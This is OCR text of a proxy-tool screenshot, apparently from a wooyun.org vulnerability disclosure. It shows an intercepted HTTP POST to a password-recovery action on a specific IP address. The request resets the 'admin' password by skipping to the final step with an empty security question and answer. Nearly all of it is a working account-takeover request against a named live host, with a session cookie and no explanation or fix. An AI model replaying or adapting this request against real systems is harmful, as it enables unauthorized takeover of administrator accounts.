 Request to http://14.204.84.94:8080
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /ucenter/forget/forgetAction!forget.action HTTP/1.1
Host: 14.204.84.94:8080
Proxy-Connection: keep-alive
Content-Length: 61
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://14.204.84.94:8080
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.89 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://14.204.84.94:8080/ucenter/forget/forgetAction!forget.action?act=forget
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: JSESSIONID=15F6E490C1216775F8971A0F14981693
newpwd=1qazxsw2&newpwd1=1qazxsw2&uid=admin&question=&answer=&step=4&act=forget
www.wooyun.org